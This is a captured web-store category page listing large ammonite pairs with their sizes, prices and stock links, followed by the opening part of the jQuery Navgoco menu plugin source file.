</li><li class="syslinks"><a href="contact_us.cfm"><span class="glyphicon glyphicon-phone-alt"></span> Contact</a></li><li><a href="my_account.cfm"><span class="glyphicon glyphicon-user"></span> My Account</a></li></ul></div><!--/ Mobile Menu --></nav><!--/.navbar--></div><div class="social-icons-top" id="soc-top" data-iestype="htmlarea" style="min-height: 0px; zoom: 1;"><div class="row clearfix"><div class="col-md-12 center"><a href="https://www.instagram.com/madagascarminerals/"><i class="fa fa-instagram size-12"></i></a><a href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a><a href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a><a href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a></div></div></div><div class="desk-search"><form action="search1.cfm" class="search-form"><div class="form-group has-feedback"><label for="search" class="sr-only">Search</label><input class="form-control" name="Search_Term" id="search" placeholder="search" type="text"><span class="glyphicon glyphicon-search form-control-feedback"></span></div></form></div><div id="mobile-search-trigger"><a href="#0"></a></div><!-- The Cart Trigger --><div id="cd-cart-trigger"><a class="cd-img-replace" href="#0">Cart</a></div><!--<div id="cd-cart-trigger-2"><a class="cd-img-replace" onclick="location.href='show_cart.cfm';">Cart</a></div>--></div><div class="mobile-search"><form action="search1.cfm"><div class="form-group has-feedback"><label for="search" class="sr-only">Search</label><input class="form-control" name="Search_Term" id="search" placeholder="search" type="text"><span class="glyphicon glyphicon-search form-control-feedback"></span></div></form></div>
</div>
<!-- content-section-starts-here --><div class="container"><div class="main-content iesfontfamily2"><div data-iessection="layoutproductlisting">
<!-- content-section-starts-here -->
<div class="container cont-fix">
<div class="main-content">
<div id="topdesc">
</div>
<div id="breadcrumbs">
<!--categoryLinks-->
</div>
<div class="left-border col-md-3">
<div class="product-listy">
<h2 class="iesfontcolor1 iesfontfamily1">Our Products</h2>
<div class="product-list">
<div class="catlisting">
<div class="page_description_header_main" data-ieswidget="6880">Large Ammonites</div>
<div data-ieswidget="6878">
<script language="javascript" src="category_listing.js"></script>
<script language="javascript">
function go_to_page(GoToStartValue,PageNo,Page, All)
{
document.goToPage.GoToStartValue.value = GoToStartValue;
document.goToPage.CurrentPageNo.value = PageNo;
document.goToPage.ViewAll.value = All;
document.goToPage.action = Page;
document.goToPage.submit();
}
</script>
<script type="application/ld+json">
{
"@context":"https://schema.org",
"@type":"ItemList",
"itemListElement":[
{
"@type":"ListItem",
"position":1,
"url":"https://www.madagascarminerals.com/pd-127cm-ammonite-pair.cfm"
},
{
"@type":"ListItem",
"position":2,
"url":"https://www.madagascarminerals.com/pd_cm_ammonite_pair4.cfm"
},
{
"@type":"ListItem",
"position":3,
"url":"https://www.madagascarminerals.com/pd_101cm_ammonite_pairs2.cfm"
},
{
"@type":"ListItem",
"position":4,
"url":"https://www.madagascarminerals.com/pd_56cm.cfm"
},
{
"@type":"ListItem",
"position":5,
"url":"https://www.madagascarminerals.com/pd_large_ammonite_pair.cfm"
},
{
"@type":"ListItem",
"position":6,
"url":"https://www.madagascarminerals.com/pd_59cm.cfm"
},
{
"@type":"ListItem",
"position":7,
"url":"https://www.madagascarminerals.com/pd_large_ammonite_pair5.cfm"
},
{
"@type":"ListItem",
"position":8,
"url":"https://www.madagascarminerals.com/pd_62cm.cfm"
},
{
"@type":"ListItem",
"position":9,
"url":"https://www.madagascarminerals.com/pd_large_ammonite_pair1.cfm"
},
{
"@type":"ListItem",
"position":10,
"url":"https://www.madagascarminerals.com/pd-66-cm-26-ammonite-pair.cfm"
},
{
"@type":"ListItem",
"position":11,
"url":"https://www.madagascarminerals.com/pd_cm_ammonite_pair1.cfm"
},
{
"@type":"ListItem",
"position":12,
"url":"https://www.madagascarminerals.com/pd_cm_ammonite_pair7.cfm"
},
{
"@type":"ListItem",
"position":13,
"url":"https://www.madagascarminerals.com/pd_large_ammonite_pair2.cfm"
},
{
"@type":"ListItem",
"position":14,
"url":"https://www.madagascarminerals.com/pd_cm_ammonite_pair2.cfm"
},
{
"@type":"ListItem",
"position":15,
"url":"https://www.madagascarminerals.com/pd_large_ammonite_pair4.cfm"
},
{
"@type":"ListItem",
"position":16,
"url":"https://www.madagascarminerals.com/pd_101cm.cfm"
},
{
"@type":"ListItem",
"position":17,
"url":"https://www.madagascarminerals.com/pd_large_ammonite.cfm"
},
{
"@type":"ListItem",
"position":18,
"url":"https://www.madagascarminerals.com/pd_101cm_ammonite_pairs.cfm"
},
{
"@type":"ListItem",
"position":19,
"url":"https://www.madagascarminerals.com/pd_101cm_ammonite_pairs1.cfm"
},
{
"@type":"ListItem",
"position":20,
"url":"https://www.madagascarminerals.com/pd_101cm_ammonite.cfm"
}
]
}
</script>
</div>
</div>	
</div>	
</div>
</div>
<div class="products-grid col-md-9">
<header>
<h3 class="head text-center iesfontcolor1 iesfontfamily1">
<div class="page_description_header_main" data-ieswidget="6881">Large Ammonites</div>
</h3>
</header>
<div data-ieswidget="6877">
<script language="javascript">
function go_to_page(GoToStartValue,PageNo,Page, All)
{
document.goToPage.GoToStartValue.value = GoToStartValue;
document.goToPage.CurrentPageNo.value = PageNo;
document.goToPage.ViewAll.value = All;
document.goToPage.action = Page;
document.goToPage.submit();
}
</script>
<script language="Javascript" type="text/javascript">
function ToggleImage(id,action) {
var idone = id + '-1';
var idtwo = id + '-2';
if (document.getElementById(idone) && document.getElementById(idtwo)) {
var currentidone = document.getElementById(idone).src;
document.getElementById(idone).src = document.getElementById(idtwo).src;
document.getElementById(idtwo).src = currentidone;
}
}
</script>
<div id="cat_product_listing" class="products-grid">
<div id="product_listing_sortby_box"><form name="SortingByForm" method="post" action=""><span id="sortbytext">Sort By:</span><select name="SortBy" onchange="javascript:SortingBy()" id="SortById"><option value="-" selected>Default</option>
<option value="sort1">ROSE QUARTZ "FLAME"</option>
<option value="sort2">278.00</option>
<option value="sort3"></option>
<option value="sort4">Date (Newest - Oldest)</option>
<option value="sort5">Date (Oldest - Newest)</option>
<option value="sort6"></option>
<option value="sort7">Manufacturer Name</option>
</select><input type="hidden" name="ViewAll" value="0"></form></div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product6771" >
<a href="pd-127cm-ammonite-pair.cfm" onmouseover="ToggleImage('6771','on');" onmouseout="ToggleImage('6771','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonite__Pair_127cm1_300x300.JPG" class="product_pic" id="6771-1" alt="127cm Ammonite Pair" title="127cm Ammonite Pair"/>
</div>
</a>
<div style="display:none;"><img src="ihs_images/Ammonite__Pair_127cm2_300x300.JPG" id="6771-2" alt="127cm Ammonite Pair" title="127cm Ammonite Pair"/></div>
<div class="product_name" itemprop="name"><a href="pd-127cm-ammonite-pair.cfm" itemprop="url">127cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_6771">
<a href="add_to_cart.cfm?PID=6771&ORQD=0" >Add Items To Cart</a>
</div>
</div>
<div class="product_price money price" itemprop="price">$6,999.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1012" >
<a href="pd_cm_ammonite_pair4.cfm" onmouseover="ToggleImage('1012','on');" onmouseout="ToggleImage('1012','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonite__Pair_53cm_300x300.JPG" class="product_pic" id="1012-1" alt="53cm Ammonite Pair" title="53cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_cm_ammonite_pair4.cfm" itemprop="url">53cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1012"><a href="stock_notification.cfm?Product_ID=1012" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$2,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1002" >
<a href="pd_101cm_ammonite_pairs2.cfm" onmouseover="ToggleImage('1002','on');" onmouseout="ToggleImage('1002','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonite__Pair_53cm2_300x300.JPG" class="product_pic" id="1002-1" alt="53cm Ammonite Pairs" title="53cm Ammonite Pairs"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_101cm_ammonite_pairs2.cfm" itemprop="url">53cm Ammonite Pairs</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1002"><a href="stock_notification.cfm?Product_ID=1002" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$5,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1083" >
<a href="pd_56cm.cfm" onmouseover="ToggleImage('1083','on');" onmouseout="ToggleImage('1083','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonite__Pair_56cm_300x300.JPG" class="product_pic" id="1083-1" alt="56cm Ammonite Pair" title="56cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_56cm.cfm" itemprop="url">56cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1083"><a href="stock_notification.cfm?Product_ID=1083" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$4,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product661" >
<a href="pd_large_ammonite_pair.cfm" onmouseover="ToggleImage('661','on');" onmouseout="ToggleImage('661','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonite__Pair_57cm_300x300.JPG" class="product_pic" id="661-1" alt="57cm Ammonite Pair" title="57cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_large_ammonite_pair.cfm" itemprop="url">57cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_661"><a href="stock_notification.cfm?Product_ID=661" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$5,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1084" >
<a href="pd_59cm.cfm" onmouseover="ToggleImage('1084','on');" onmouseout="ToggleImage('1084','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonite__Pair_59cm_300x300.JPG" class="product_pic" id="1084-1" alt="59cm Ammonite Pair" title="59cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_59cm.cfm" itemprop="url">59cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1084"><a href="stock_notification.cfm?Product_ID=1084" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$5,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1017" >
<a href="pd_large_ammonite_pair5.cfm" onmouseover="ToggleImage('1017','on');" onmouseout="ToggleImage('1017','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonite__Pair_61cm_300x300.jpg" class="product_pic" id="1017-1" alt="61cm Ammonite Pair" title="61cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_large_ammonite_pair5.cfm" itemprop="url">61cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1017"><a href="stock_notification.cfm?Product_ID=1017" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$9,500.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1086" >
<a href="pd_62cm.cfm" onmouseover="ToggleImage('1086','on');" onmouseout="ToggleImage('1086','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonite__Pair_62cm_300x300.jpg" class="product_pic" id="1086-1" alt="62cm Ammonite Pair" title="62cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_62cm.cfm" itemprop="url">62cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_1086">
<a href="add_to_cart.cfm?PID=1086&ORQD=0" >Add Items To Cart</a>
</div>
</div>
<div class="product_price money price" itemprop="price">$11,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product662" >
<a href="pd_large_ammonite_pair1.cfm" onmouseover="ToggleImage('662','on');" onmouseout="ToggleImage('662','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_63cm_300x300.jpg" class="product_pic" id="662-1" alt="63cm Ammonite Pair" title="63cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_large_ammonite_pair1.cfm" itemprop="url">63cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_662">
<a href="add_to_cart.cfm?PID=662&ORQD=0" >Add Items To Cart</a>
</div>
</div>
<div class="product_price money price" itemprop="price">$12,500.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1016" >
<a href="pd-66-cm-26-ammonite-pair.cfm" onmouseover="ToggleImage('1016','on');" onmouseout="ToggleImage('1016','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_66cm11_300x300.jpg" class="product_pic" id="1016-1" alt="66 cm (26") Ammonite Pair" title="66 cm (26") Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd-66-cm-26-ammonite-pair.cfm" itemprop="url">66 cm (26") Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1016"><a href="stock_notification.cfm?Product_ID=1016" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$12,500.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1009" >
<a href="pd_cm_ammonite_pair1.cfm" onmouseover="ToggleImage('1009','on');" onmouseout="ToggleImage('1009','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_66cm12_300x300.jpg" class="product_pic" id="1009-1" alt="66cm Ammonite Pair" title="66cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_cm_ammonite_pair1.cfm" itemprop="url">66cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1009"><a href="stock_notification.cfm?Product_ID=1009" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$12,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1015" >
<a href="pd_cm_ammonite_pair7.cfm" onmouseover="ToggleImage('1015','on');" onmouseout="ToggleImage('1015','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_70cm_300x300.jpg" class="product_pic" id="1015-1" alt="70cm Ammonite Pair" title="70cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_cm_ammonite_pair7.cfm" itemprop="url">70cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_1015">
<a href="add_to_cart.cfm?PID=1015&ORQD=0" >Add Items To Cart</a>
</div>
</div>
<div class="product_price money price" itemprop="price">$17,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1003" >
<a href="pd_large_ammonite_pair2.cfm" onmouseover="ToggleImage('1003','on');" onmouseout="ToggleImage('1003','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_71cm_300x300.jpg" class="product_pic" id="1003-1" alt="71cm Ammonite Pair" title="71cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_large_ammonite_pair2.cfm" itemprop="url">71cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_1003">
<a href="add_to_cart.cfm?PID=1003&ORQD=0" >Add Items To Cart</a>
</div>
</div>
<div class="product_price money price" itemprop="price">$9,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1010" >
<a href="pd_cm_ammonite_pair2.cfm" onmouseover="ToggleImage('1010','on');" onmouseout="ToggleImage('1010','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_73cm_300x300.jpg" class="product_pic" id="1010-1" alt="73cm Ammonite Pair" title="73cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_cm_ammonite_pair2.cfm" itemprop="url">73cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1010"><a href="stock_notification.cfm?Product_ID=1010" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$11,500.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1005" >
<a href="pd_large_ammonite_pair4.cfm" onmouseover="ToggleImage('1005','on');" onmouseout="ToggleImage('1005','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_80cm_300x300.jpg" class="product_pic" id="1005-1" alt="80cm Ammonite Pair" title="80cm Ammonite Pair"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_large_ammonite_pair4.cfm" itemprop="url">80cm Ammonite Pair</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1005"><a href="stock_notification.cfm?Product_ID=1005" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$12,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product995" >
<a href="pd_101cm.cfm" onmouseover="ToggleImage('995','on');" onmouseout="ToggleImage('995','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_80cm1_300x300.jpg" class="product_pic" id="995-1" alt="81cm Ammonite Pairs" title="81cm Ammonite Pairs"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_101cm.cfm" itemprop="url">81cm Ammonite Pairs</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_995"><a href="stock_notification.cfm?Product_ID=995" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$11,500.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product660" >
<a href="pd_large_ammonite.cfm" onmouseover="ToggleImage('660','on');" onmouseout="ToggleImage('660','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_82cm_300x300.jpg" class="product_pic" id="660-1" alt="82cm Ammonite Pairs" title="82cm Ammonite Pairs"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_large_ammonite.cfm" itemprop="url">82cm Ammonite Pairs</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_660"><a href="stock_notification.cfm?Product_ID=660" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$11,500.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1000" >
<a href="pd_101cm_ammonite_pairs.cfm" onmouseover="ToggleImage('1000','on');" onmouseout="ToggleImage('1000','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_84cm_300x300.JPG" class="product_pic" id="1000-1" alt="84cm Ammonite Pairs" title="84cm Ammonite Pairs"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_101cm_ammonite_pairs.cfm" itemprop="url">84cm Ammonite Pairs</a></div>
<div class="add_to_cart">
<div class="stocknotificationtext" id="cat_stocknotificationtext_1000"><a href="stock_notification.cfm?Product_ID=1000" class="stocknotification">Notify Me When Stock Becomes Available</a></div>
</div>
<div class="product_price money price" itemprop="price">$12,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product1001" >
<a href="pd_101cm_ammonite_pairs1.cfm" onmouseover="ToggleImage('1001','on');" onmouseout="ToggleImage('1001','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_96cm1_300x300.jpg" class="product_pic" id="1001-1" alt="96cm Ammonite Pairs" title="96cm Ammonite Pairs"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_101cm_ammonite_pairs1.cfm" itemprop="url">96cm Ammonite Pairs</a></div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_1001">
<a href="add_to_cart.cfm?PID=1001&ORQD=0" >Add Items To Cart</a>
</div>
</div>
<div class="product_price money price" itemprop="price">$11,000.00</div>
</div>
<div class="cat_product col-lg-4 col-xs-6 product text-center mosaic-block" id="product996" >
<a href="pd_101cm_ammonite.cfm" onmouseover="ToggleImage('996','on');" onmouseout="ToggleImage('996','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/Ammonites_Pair_96cm_300x300.jpg" class="product_pic" id="996-1" alt="96cm Ammonite Pairs" title="96cm Ammonite Pairs"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_101cm_ammonite.cfm" itemprop="url">96cm Ammonite Pairs</a></div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_996">
<a href="add_to_cart.cfm?PID=996&ORQD=0" >Add Items To Cart</a>
</div>
</div>
<div class="product_price money price" itemprop="price">$9,500.00</div>
</div>
<ul data-id="paging" class="pagenation">
<li class="pagingnumselected" id="pagingnumselected"><a>1</a></li>
<li><a href="cat_ammonites2.cfm">2</a></li>
<li class="-"><a href="cat_ammonites2.cfm" data-id="paging_next">Next</a></li>
</ul>
<form name="goToPage" method="post">
<input type="hidden" name="GoToStartValue" value="">
<input type="hidden" name="CurrentPageNo" value="">
<input type="hidden" name="ViewAll" value="">
</form>
</div>
<script language="Javascript" type="text/javascript">
jQuery(".product_pic").mouseover(
function () {
var oriimgsrc = jQuery(this).attr("src");
var altimgid = '#alt' + jQuery(this).attr("id");
var altimgsrc = jQuery(altimgid).attr("src");
jQuery(this).attr("src", altimgsrc);
jQuery(altimgid).attr("src", oriimgsrc);
}).mouseout(
function () {
var oriimgsrc = jQuery(this).attr("src");
var altimgid = '#alt' + jQuery(this).attr("id");
var altimgsrc = jQuery(altimgid).attr("src");
jQuery(this).attr("src", altimgsrc);
jQuery(altimgid).attr("src", oriimgsrc);
});
</script>
</div>
<div id="ies-custom-content-4" data-iestype="htmlarea" class="" style="min-height: 0px; zoom: 1;"></div>
<div id="bottomdesc">
</div>
</div>
</div>
</div>
<div class="clearfix"></div>
</div>
</div></div><!-- content-section-ends-here -->
<div data-iessection="templatebottom">
<!-- IES_bottom-START -->
<div class="news-letter">
<div class="container">
<div class="join">
<h6 class="iesfontfamily1" data-iestype="html">JOIN OUR MAILING LIST</h6>
<div class="sub-left-right">
<form lpformnum="1" action="newsletter1.cfm">
<input type="text" name="email" value="Enter Your Email Here" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Enter Your Email Here';}">
<input data-iestype="html" class="iesfontcolor3 iesfontfamily3 iesbackgroundcolor3" type="submit" value="SUBSCRIBE"> </form>
</div>
<div class="clearfix"> </div>
</div>
</div>
</div>
<div class="footer">
<div class="container">
<div class="footer_top">
<div class="span_of_4">
<div class="col-md-3 col-md-offset-2 span1_of_4">
<h4 class="iesfontfamily1">Shop</h4>
<ul class="f_nav iesfontfamily2"><li><a href="wholesale.cfm">Wholesale</a></li>
<li><a href="cat1.cfm">All Categories</a></li>
</ul>
</div>
<div class="col-md-3 span1_of_4">
<h4 class="iesfontfamily1" data-iestype="html">Quick Links</h4>
<ul class="f_nav iesfontfamily2" data-iestype="linklist">
<li><a href="contact_us.cfm">Contact</a></li>
<li><a href="my_account.cfm">my account</a></li>
<li><a href="my_account.cfm">sign up</a></li>
<li><a href="show_cart.cfm">view cart</a></li>
</ul>
</div>
<div class="col-md-3 span1_of_4">
<h4 class="iesfontfamily1">Information</h4><ul class="infopages" data-ieswidget="8964"><li class="infopages_link"><a href="policies.cfm">Policies</a></li><li class="infopages_link"><a href="press_releases.cfm">Press Releases</a></li><li class="infopages_link"><a href="madagascar_minerals_catalog.cfm">Madagascar Minerals® Catalog</a></li><li class="infopages_link"><a href="madagascar_minerals_club_.cfm">Madagascar Minerals Club </a></li><li class="infopages_link"><a href="career_opportunities.cfm">We are hiring</a></li><li class="infopages_link"><a href="investor_relations.cfm">Investor Relations</a></li><li class="infopages_link"><a href="trade_show_schedule.cfm">View Our Trade Show Schedule</a></li><li class="infopages_link"><a href="denver_gem_show.cfm">Denver Gem Show 2026</a></li><li class="infopages_link"><a href="tucson_gem_show.cfm">Tucson Gem Show 2026</a></li><li class="infopages_link"><a href="mining_properties.cfm">Mining Properties</a></li><li class="infopages_link"><a href="norcross_madagascar_factory_and_deposit.cfm">Visit our Factory</a></li><li class="infopages_link"><a href="norcross_school.cfm">Norcross Schools</a></li><li class="infopages_link"><a href="visit_our_gallery.cfm">Visit our Gallery</a></li><li class="infopages_link"><a href="copyright_and_trademark_discla.cfm">Copyright & Trademark Disclaimer</a></li><li class="infopages_link"><a href="metaphysical_guide.cfm">Metaphysical Guide to our Stones</a></li><li class="infopages_link"><a href="physical_gemstone_properties.cfm">Physical Properties of our Stones</a></li></ul></div>
<div class="clearfix"></div>
</div>
</div>
<div class="footersocial text-center" data-iestype="htmlarea" style="min-height: 0px; zoom: 1;">
<div class="row clearfix">
<div class="col-md-12 center">
<a href="https://www.instagram.com/madagascarminerals/"><i class="fa fa-instagram size-12"></i></a>
<a href="https://www.facebook.com/MadagascarMinerals"><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/madagascarmines"><i class="fa fa-twitter"></i></a>
<a href="https://www.snapchat.com/add/norcrossmines/"><i class="fa fa-snapchat"></i></a>
</div>
</div>
</div>
<div class="copyright iesfontfamily2 text-center" data-iestype="html" style="min-height: 0px; zoom: 1;">
<p></p>
<p></p>
</div>
</div>
</div>
<!-- IES_bottom-END -->
<script>
$(window).on('load', function(){$('.mobIc').unbind("click"); 
});
$('.mobIc').on('click', function(e){
e.preventDefault();
window.location = $(this).attr('href');
});
$(function(){
$(".nav-column").each(function(){
navcolumncontent = $( this ).html().trim();
if(navcolumncontent == ""){$( this ).remove();
}
})
});
</script>
</div>
</div>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-93855509-1', 'auto');
ga('send', 'pageview');
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.madagascarminerals.com/images_2/furniturestore13/js/jquery.navgoco.js
body_size: 7976
content:
/*
 * jQuery Navgoco Menus Plugin v0.1.5 (2013-09-07)
 * https://github.com/tefra/navgoco
 *
 * Copyright (c) 2013 Chris T (@tefra)
 * BSD - https://github.com/tefra/navgoco/blob/master/LICENSE-BSD
 */
(function($) {

	"use strict";

	/**
	 * Plugin Constructor. Every menu must have a unique id which will either
	 * be the actual id attribute or its index in the page.
	 *
	 * @param {Element} el
	 * @param {Object} options
	 * @param {Integer} idx
	 * @returns {Object} Plugin Instance
	 */
	var Plugin = function(el, options, idx) {
		this.el = el;
		this.$el = $(el);
		this.options = options;
		this.uuid = this.$el.attr('id') ? this.$el.attr('id') : idx;
		this.state = {};
		this.init();
		return this;
	};

	/**
	 * Plugin methods
	 */
	Plugin.prototype = {
		/**
		 * Load cookie, assign a unique data-index attribute to
		 * all sub-menus and show|hide them according to cookie
		 * or based on the parent open class. Find all parent li > a
		 * links add the carent if it's on and attach the event click
		 * to them.
		 */
		init: function() {
			var self = this;
			self._load();
			self.$el.find('ul').each(function(idx) {
				var sub = $(this);
				sub.attr('data-index', idx);
				if (self.options.save && self.state.hasOwnProperty(idx)) {
					sub.parent().addClass(self.options.openClass);
					sub.show();
				} else if (sub.parent().hasClass(self.options.openClass)) {
					sub.show();
					self.state[idx] = 1;
				} else {
					sub.hide();
				}
			});

			if (self.options.caret) {
				self.$el.find("li:has(ul) > a").append(self.options.caret);
			}

			var links = self.$el.find("li > a");
			links.on('click', function(event) {
				event.stopPropagation();
				var sub = $(this).next();
